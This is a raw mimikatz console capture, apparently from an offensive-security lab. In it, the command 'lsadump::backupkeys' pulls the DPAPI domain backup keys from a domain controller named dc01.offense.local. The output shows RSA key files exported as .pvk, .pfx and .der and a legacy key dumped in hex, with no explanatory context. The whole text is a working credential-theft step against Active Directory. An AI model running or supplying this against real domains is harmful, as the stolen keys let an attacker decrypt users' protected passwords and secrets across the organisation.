 mimikatz # lsadump::backupkeys /system:dc01.offense.local /export
Current prefered key:       {d2685b31-402d-493b-8d12-5fe48ee26f5a}
* RSA key
Exportable key : YES
Key size       : 2048
Private export : OK - 'ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.pvk'
PFX container  : OK - 'ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.pfx'
Export         : OK - 'ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.der'
Compatibility prefered key: {6ec0b07c-4ea8-4d28-a283-31b63f2fa324}
* Legacy key
e8e73ebe3f5c93d013a6a26ca811108a54d0421afc44ef3fd2d8123da949eb5d
621b6ceac77ea12a11c37194d85c5491264235c265051da6d0507761d32a5278
f36be4a853f3d86605494b7914f2fe33d66a5bd5f8fe5b67660289656632ef89
1755d1cd033f22a6c805839bb347fd288da6e684dbb1545f1510359eed4fcd69
63d3fc74a0b36fb24ab75729e3039bb10b0631c1e00b8993f6b3c747b25e453d
0e591c9ca83e01d6385b643dfc1b2bbe1953024d6c41a8bad65ea58e4c53f7d1
e987b21d95e4455529ead0dd14c1ae9f583095ce755661b22b56e1fa56220a5f
fa30b6f2a81b31b2f50615e9cb8e3bae40f932e0f91777f06a8d057a9326ba31
Export         : OK - 'ntds_legacy_0_6ec0b07c-4ea8-4d28-a283-31b63f2fa324.key'
mimikatz #